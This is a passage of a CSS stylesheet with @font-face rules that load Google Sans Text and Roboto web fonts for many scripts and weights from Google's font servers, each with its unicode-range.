  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmNjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+1780-17FF, U+19E0-19FF, U+200C-200D, U+25CC;
}
/* lao */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmFjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0E81-0EDF, U+200C-200D, U+25CC;
}
/* malayalam */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnnBjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0307, U+0323, U+0951-0952, U+0964-0965, U+0D00-0D7F, U+1CDA, U+1CF2, U+200C-200D, U+20B9, U+25CC, U+A830-A832;
}
/* oriya */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnnFjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0B01-0B77, U+1CDA, U+1CF2, U+200C-200D, U+20B9, U+25CC;
}
/* sinhala */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnnVjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0D81-0DF4, U+1CF2, U+200C-200D, U+25CC, U+111E1-111F4;
}
/* symbols */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTngZjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* tamil */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnn5jtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0B82-0BFA, U+200C-200D, U+20B9, U+25CC;
}
/* telugu */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnnRjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C00-0C7F, U+1CDA, U+1CF2, U+200C-200D, U+25CC;
}
/* thai */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnnxjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmdjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmZjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmhjtjm4DZw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
